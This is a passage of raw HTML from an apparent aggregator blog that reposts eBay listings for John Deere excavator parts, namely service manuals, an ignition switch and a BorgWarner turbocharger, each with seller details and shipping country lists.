<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-3754G-3754GLC-Excavator-Operation-Test-Service-Manual-TM14017X19-05-yg.jpg" title="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19" alt="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19"/>
<br/>
 	<br/>	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19" alt="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19"/>	 <br/>  	 John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19. Brand new still sealed in shrinkwrap complete printed Service Shop Repair Manual covering the John Deere 3754G 3754GLC Excavator. Covers the Following Serial Numbers: PIN: 1FF3754G_ _D371001. Part Number: TM14017X19 Make: John Deere Model: 3754G 3754GLC Excavator Manual Type: Operation &#038; Tests Manual Pages: 1216 Binding Type: Loose Leaf Condition: Brand New. IF YOU NEED A PARTS, SERVICE OR OWNERS MANUAL. All Other Countries Not Listed Above. Lost or Damaged Items Will Gladly be Replaced/Exchanged For the Same Exact Item. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Heavy Equipment Manuals &#038; Books&#8221;. The seller is &#8220;tacamo101&#8243; and is located in this country: US. This item can be shipped worldwide.
  
<ul>
<li>Compatible Equipment Make: John Deere</li>
<li>Compatible Equipment Type: Excavator</li>
<li>Brand: John Deere</li>
<li>Model Year: Unknown</li>
<li>MPN: TM14017X19</li>
<li>Model: 3754G 3754GLC</li>
<li>Make: John Deere</li>
<li>Manual Type: Operation &#038; Tests Manual</li>
<li>Manufacturer Part Number: TM14017X19</li>
<li>Serial Numbers: PIN: 1FF3754G_ _D371001—</li>
<li>Equipment Type: Excavator</li>
<li>UPC: 729073867319</li>
	 
 </ul>
 	
<br/>
  	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19" alt="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19"/>

<br/> 
 							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7404" class="post-7404 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-200d tag-200dlc tag-deere tag-john tag-manual tag-operation tag-service tag-technical tag-test tag-tm10076">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/john-deere-200dlc-200d-operation-test-technical-service-manual-tm10076/" title="Permalink to John Deere 200DLC, 200D Operation &amp; Test Technical Service Manual TM10076" rel="bookmark">John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-200dlc-200d-operation-test-technical-service-manual-tm10076/" title="Posted March 30, 2022 @ 8:35 am" rel="bookmark"><time class="entry-date" datetime="2022-03-30T08:35:02+00:00" itemprop="datePublished">March 30, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-200dlc-200d-operation-test-technical-service-manual-tm10076/#comments" title="Comment on John Deere 200DLC, 200D Operation &amp; Test Technical Service Manual TM10076">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-200dlc-200d-operation-test-technical-service-manual-tm10076/" title="Permalink to John Deere 200DLC, 200D Operation &amp; Test Technical Service Manual TM10076">
					<img width="65" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-200DLC-200D-Operation-Test-Technical-Service-Manual-TM10076-01-mzp.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-200DLC-200D-Operation-Test-Technical-Service-Manual-TM10076-01-mzp" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-200DLC-200D-Operation-Test-Technical-Service-Manual-TM10076-01-objb.jpg" title="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076" alt="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076"/>

 	<br/>  
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-200DLC-200D-Operation-Test-Technical-Service-Manual-TM10076-02-gi.jpg" title="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076" alt="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076"/>    	  <br/>
 
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-200DLC-200D-Operation-Test-Technical-Service-Manual-TM10076-03-ek.jpg" title="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076" alt="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076"/><br/>
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-200DLC-200D-Operation-Test-Technical-Service-Manual-TM10076-04-mb.jpg" title="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076" alt="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076"/>	<br/>	
 	
   
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-200DLC-200D-Operation-Test-Technical-Service-Manual-TM10076-05-hzh.jpg" title="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076" alt="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076"/>
	
<br/> 
 
  <br/>
  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076" alt="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076"/> 
  <br/>
 
Brand new still sealed in shrinkwrap complete service technical manual covering the John Deere 200DLC, 200D Excavator. This Service Manual Covers the Following Serial Numbers: ALL. John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual &#8211; TM10076. Brand new still sealed in shrinkwrap complete printed Service Shop Repair Manual covering the John Deere 200DLC, 200D Excavator. Covers the Following Serial Numbers: ALL. Part Number: Deere TM10076 Make: John Deere Model: 200DLC, 200D Excavator Manual Type: Operation &#038; Test Service Manual Pages: 988 Binding Type: Loose Leaf Condition: Brand New. IF YOU NEED A PARTS, SERVICE OR OWNERS MANUAL. All Other Countries Not Listed Above. Lost or Damaged Items Will Gladly be Replaced/Exchanged For the Same Exact Item. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Heavy Equipment Manuals &#038; Books&#8221;. The seller is &#8220;tacamo101&#8243; and is located in this country: US. This item can be shipped worldwide.

	<ul> 

 
<li>Compatible Equipment Make: John Deere</li>
<li>Compatible Equipment Type: Excavator</li>
<li>Brand: John Deere</li>
<li>Model Year: Unknown</li>
<li>MPN: Deere TM10076</li>
<li>Model: 200DLC, 200D</li>
<li>Make: John Deere</li>
<li>Manual Type: Operation &#038; Test Service Manual</li>
<li>Manufacturer Part Number: Deere TM10076</li>
<li>Serial Numbers: ALL</li>
<li>Equipment Type: Excavator</li>
<li>UPC: 729073861539</li>
 </ul>    

  <br/>	  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076" alt="John Deere 200DLC, 200D Operation &#038; Test Technical Service Manual TM10076"/>
<br/>		
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7402" class="post-7402 post type-post status-publish format-standard has-post-thumbnail hentry category-buying tag-490d tag-buying tag-deere tag-excavator tag-john">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/buying-an-old-excavator-john-deere-490d/" title="Permalink to Buying An Old Excavator John Deere 490d" rel="bookmark">Buying An Old Excavator John Deere 490d</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/buying-an-old-excavator-john-deere-490d/" title="Posted March 30, 2022 @ 12:29 am" rel="bookmark"><time class="entry-date" datetime="2022-03-30T00:29:39+00:00" itemprop="datePublished">March 30, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/buying/" rel="category tag">buying</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/buying-an-old-excavator-john-deere-490d/#comments" title="Comment on Buying An Old Excavator John Deere 490d">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/buying-an-old-excavator-john-deere-490d/" title="Permalink to Buying An Old Excavator John Deere 490d">
					<img width="100" height="56" src="https://myjohndeereexcavator.com/wp-content/image/Buying-An-Old-Excavator-John-Deere-490d-01-rke.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Buying-An-Old-Excavator-John-Deere-490d-01-rke" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/goc56UTqkzM" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7400" class="post-7400 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-deere tag-excavator tag-hitatchi tag-ignition tag-john tag-keys tag-switch">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/john-deere-hitatchi-excavator-ignition-switch-with-keys/" title="Permalink to John Deere, Hitatchi Excavator Ignition Switch With Keys" rel="bookmark">John Deere, Hitatchi Excavator Ignition Switch With Keys</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-hitatchi-excavator-ignition-switch-with-keys/" title="Posted March 29, 2022 @ 4:28 pm" rel="bookmark"><time class="entry-date" datetime="2022-03-29T16:28:03+00:00" itemprop="datePublished">March 29, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-hitatchi-excavator-ignition-switch-with-keys/#comments" title="Comment on John Deere, Hitatchi Excavator Ignition Switch With Keys">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-hitatchi-excavator-ignition-switch-with-keys/" title="Permalink to John Deere, Hitatchi Excavator Ignition Switch With Keys">
					<img width="56" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-Hitatchi-Excavator-Ignition-Switch-With-Keys-01-wse.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-Hitatchi-Excavator-Ignition-Switch-With-Keys-01-wse" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-Hitatchi-Excavator-Ignition-Switch-With-Keys-01-wzt.jpg" title="John Deere, Hitatchi Excavator Ignition Switch With Keys" alt="John Deere, Hitatchi Excavator Ignition Switch With Keys"/>
 	 <br/> <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-Hitatchi-Excavator-Ignition-Switch-With-Keys-02-wjj.jpg" title="John Deere, Hitatchi Excavator Ignition Switch With Keys" alt="John Deere, Hitatchi Excavator Ignition Switch With Keys"/>	  <br/> 	   <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-Hitatchi-Excavator-Ignition-Switch-With-Keys-03-rirp.jpg" title="John Deere, Hitatchi Excavator Ignition Switch With Keys" alt="John Deere, Hitatchi Excavator Ignition Switch With Keys"/>  <br/> <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-Hitatchi-Excavator-Ignition-Switch-With-Keys-04-cgln.jpg" title="John Deere, Hitatchi Excavator Ignition Switch With Keys" alt="John Deere, Hitatchi Excavator Ignition Switch With Keys"/> 	
	<br/>
 
 
<br/>	

<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere, Hitatchi Excavator Ignition Switch With Keys" alt="John Deere, Hitatchi Excavator Ignition Switch With Keys"/>
  <br/>		 	John Deere, Hitatchi Excavator Ignition Switch With Keys. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers, Parts &#038; Accessories\Lawn Mower Parts&#8221;. The seller is &#8220;j-d-usa&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay.
	<ul>
<li>Brand: John Deere</li>
<li>Type: Ignition Switch</li>
	</ul>
 	

	  <br/>  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere, Hitatchi Excavator Ignition Switch With Keys" alt="John Deere, Hitatchi Excavator Ignition Switch With Keys"/> 
 <br/>									</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7398" class="post-7398 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-160lc tag-book tag-deere tag-excavator tag-john tag-manual tag-repair tag-service tag-shop tag-technical tag-tm1662">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-service-shop-repair-manual-book-tm1662-4/" title="Permalink to John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662" rel="bookmark">John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-service-shop-repair-manual-book-tm1662-4/" title="Posted March 29, 2022 @ 8:23 am" rel="bookmark"><time class="entry-date" datetime="2022-03-29T08:23:30+00:00" itemprop="datePublished">March 29, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-service-shop-repair-manual-book-tm1662-4/#comments" title="Comment on John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-service-shop-repair-manual-book-tm1662-4/" title="Permalink to John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662">
					<img width="68" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160lc-Excavator-Technical-Service-Shop-Repair-Manual-Book-Tm1662-01-rn.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-160lc-Excavator-Technical-Service-Shop-Repair-Manual-Book-Tm1662-01-rn" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160lc-Excavator-Technical-Service-Shop-Repair-Manual-Book-Tm1662-01-hn.jpg" title="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662" alt="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662"/><br/> 
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160lc-Excavator-Technical-Service-Shop-Repair-Manual-Book-Tm1662-02-znr.jpg" title="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662" alt="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662"/>  



<br/>
 
  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160lc-Excavator-Technical-Service-Shop-Repair-Manual-Book-Tm1662-03-iuq.jpg" title="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662" alt="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662"/>

<br/>	  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160lc-Excavator-Technical-Service-Shop-Repair-Manual-Book-Tm1662-04-hn.jpg" title="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662" alt="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662"/> 	
<br/>	
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160lc-Excavator-Technical-Service-Shop-Repair-Manual-Book-Tm1662-05-qfxc.jpg" title="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662" alt="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662"/> <br/>
 <br/>
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662" alt="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662"/> <br/>
 FOR SALE IS A SERVICE MANUAL THAT IS PICTURED. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Heavy Equipment Manuals &#038; Books&#8221;. The seller is &#8220;northeast_equipment_manuals&#8221; and is located in this country: US. This item can be shipped worldwide.
 
<ul>
<li>Compatible Equipment Type: Excavator</li>
</ul>  
	<br/>

<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662" alt="John Deere 160lc Excavator Technical Service Shop Repair Manual Book Tm1662"/>	
	<br/>
 
 							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7396" class="post-7396 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-300glc tag-borg tag-deere tag-dz101198 tag-dz103281 tag-excavator tag-john tag-re560409 tag-turbo tag-warner">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/john-deere-300glc-excavator-borg-warner-turbo-b2-dz103281-dz101198-re560409/" title="Permalink to John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" rel="bookmark">John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-300glc-excavator-borg-warner-turbo-b2-dz103281-dz101198-re560409/" title="Posted March 29, 2022 @ 12:20 am" rel="bookmark"><time class="entry-date" datetime="2022-03-29T00:20:50+00:00" itemprop="datePublished">March 29, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-300glc-excavator-borg-warner-turbo-b2-dz103281-dz101198-re560409/#comments" title="Comment on John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-300glc-excavator-borg-warner-turbo-b2-dz103281-dz101198-re560409/" title="Permalink to John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409">
					<img width="60" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-01-pviq.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-01-pviq" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-01-hl.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>
  <br/>
	 	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-02-fey.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/> 
<br/>

 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-03-lfg.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>
  <br/>
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-04-wei.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>		
<br/> 	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-05-wnlg.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>	 <br/>	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-06-itv.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>
 <br/> 		
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-07-ac.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/> <br/><img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-08-uo.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>
	<br/><img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-09-wbo.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>  

<br/>   <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-10-ma.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>

<br/>
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-11-sxd.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/><br/>
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-300GLC-Excavator-Borg-Warner-Turbo-B2-DZ103281-DZ101198-RE560409-12-pi.jpg" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/> 
 <br/> 

   <br/> <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/> <br/> John Deere 300GLC Excavator Borg Warner Turbo Deere part number is: DZ103281. You can also sub for John Deere part numbers: DZ101198 RE560409. No way to test functionality of the turbo or waste gate. No excessive slop or wear is seen. Turbine assemble spins freely. What you see is what you will get. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts &#038; Accessories\Air &#038; Fuel Delivery\Turbos, Superchargers &#038; Intercoolers\Turbos &#038; Parts&#8221;. The seller is &#8220;lidiya_orlov&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
  
<ul> 


<li>Brand: BorgWarner</li>
<li>Type: Turbo Charger</li>
<li>Fitment Type: Performance/Custom</li>
<li>Manufacturer Part Number: DZ103281</li>
 </ul>  
    	 <br/> 
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409" alt="John Deere 300GLC Excavator Borg Warner Turbo B2 DZ103281 DZ101198 RE560409"/>
   <br/>
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7394" class="post-7394 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-890a tag-deere tag-excavator tag-john tag-manual tag-repair tag-service tag-technical tag-tm1263">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/john-deere-890a-excavator-service-repair-technical-manual-tm1263-6/" title="Permalink to John Deere 890A Excavator Service Repair Technical Manual TM1263" rel="bookmark">John Deere 890A Excavator Service Repair Technical Manual TM1263</a>
				</h1>
